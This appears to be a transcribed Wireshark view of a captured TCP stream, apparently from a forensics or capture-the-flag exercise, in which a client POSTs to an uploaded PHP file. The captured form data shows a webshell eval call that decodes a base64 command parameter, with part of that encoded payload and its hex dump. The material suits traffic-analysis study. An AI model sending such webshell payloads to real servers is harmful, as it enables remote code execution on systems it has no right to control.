 atta (1).pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 1
No. Time Source Destination Protoco Lengt Info
176 8.249786610 192.168.25.128 192.168.43.83 TCP 74 47844 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=3285208850 TSecr=0
177 8.255929726 192.168.43.83 192.168.25.128 TCP 60 80 → 47844 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
178 8.256001964 192.168.25.128 192.168.43.83 TCP 54 47844 → 80 [ACK] Seq=1 Ack=1 Win=29200 Len=0
179 8.259404774 192.168.25.128 192.168.43.83 TCP 290 47844 → 80 [PSH, ACK] Seq=1 Ack=1 Win=29200 Len=236 [TCP PDU reassembled in 180]
180 8.260686231 192.168.25.128 192.168.43.83 HTTP 729 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
181 8.261063607 192.168.43.83 192.168.25.128 TCP 60 80 → 47844 [ACK] Seq=1 Ack=237 Win=64240 Len=0
182 8.280881844 192.168.43.83 192.168.25.128 TCP 60 80 → 47844 [ACK] Seq=1 Ack=912 Win=64240 Len=0
183 8.282645099 192.168.43.83 192.168.25.128 HTTP 399 HTTP/1.1 200 OK (text/html)
184 8.282759602 192.168.25.128 192.168.43.83 TCP 54 47844 → 80 [ACK] Seq=912 Ack=346 Win=30016 Len=0
185 8.484945747 192.168.25.128 192.168.43.83 TCP 290 47844 → 80 [PSH, ACK] Seq=912 Ack=346 Win=30016 Len=236 [TCP PDU reassembled in 187
186 8.486681298 192.168.43.83 192.168.25.128 TCP 60 80 → 47844 [ACK] Seq=346 Ack=1148 Win=64240 Len=0
[Content length: 675]
\r\n
[Response in frame: 183]
[Full request URI: http://192.168.43.83/upload/1.php]
File Data: 675 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aa" = "@eval\001(base64_decode($_POST[action]));"
Key: aa
Value: @eval\x01(base64_decode($_POST[action]));
[…]Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfd
Key: action
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdC
0020 2b 53 ba e4 00 50 81 3a 61 31 47 5b 7b 2b 50 18 +S···P·: a1G[{+P·
0030 72 10 c8 e1 00 00 61 61 3d 40 65 76 61 6c 01 28 r·····aa =@eval·(
0040 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f base64_d ecode($_
0050 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 3b 26 POST[act ion]));&
0060 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 7a 5a action=Q GluaV9zZ
0070 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 5a XQoImRpc 3BsYXlfZ
0080 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f XJyb3JzI iwiMCIpO
0090 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 0BzZXRfd GltZV9sa
00a0 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 30 58 W1pdCgwK TtAc2V0X
00b0 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 6c 63 21hZ2ljX 3F1b3Rlc
00c0 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 19ydW50a W1lKDApO
00d0 32 56 6a 61 47 38 6f 49 69 30 25 32 42 66 43 49 2VjaG8oI i0%2BfCI
00e0 70 4f 7a 73 6b 52 44 31 6b 61 58 4a 75 59 57 31 pOzskRD1 kaXJuYW1
00f0 6c 4b 43 52 66 55 30 56 53 56 6b 56 53 57 79 4a lKCRfU0V SVkVSWyJ
0100 54 51 31 4a 4a 55 46 52 66 52 6b 6c 4d 52 55 35 TQ1JJUFR fRklMRU5
Frame (729 bytes) Reassembled TCP (911 bytes)
Transmission Control Protocol (tcp), 20 byte(s) 分组: 2139 · Displayed: 43 (2.0%) 配置: Default